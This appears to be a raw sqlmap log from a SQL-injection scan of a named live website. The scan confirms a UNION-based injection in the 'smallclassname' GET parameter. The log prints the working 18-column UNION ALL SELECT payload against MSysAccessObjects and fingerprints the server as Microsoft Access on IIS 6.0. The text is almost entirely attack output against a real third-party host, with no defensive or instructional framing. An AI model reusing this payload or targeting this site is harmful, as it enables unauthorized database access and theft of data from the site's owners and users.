 ---
Parameter: smallclassname (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: smallclassname=11' UNION ALL SELECT NULL,NULL,NULL,CHR(113)&CHR(107
)&CHR(98)&CHR(122)&CHR(113)&CHR(72)&CHR(89)&CHR(121)&CHR(112)&CHR(119)&CHR(106)&
CHR(80)&CHR(69)&CHR(75)&CHR(119)&CHR(113)&CHR(106)&CHR(106)&CHR(113)&CHR(113),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAcc
essObjects%16
---
[23:11:07] [INFO] testing Microsoft Access
[23:11:07] [INFO] confirming Microsoft Access
[23:11:08] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:11:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[23:11:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.wyxzfw.com'
[*] shutting down at 23:11:08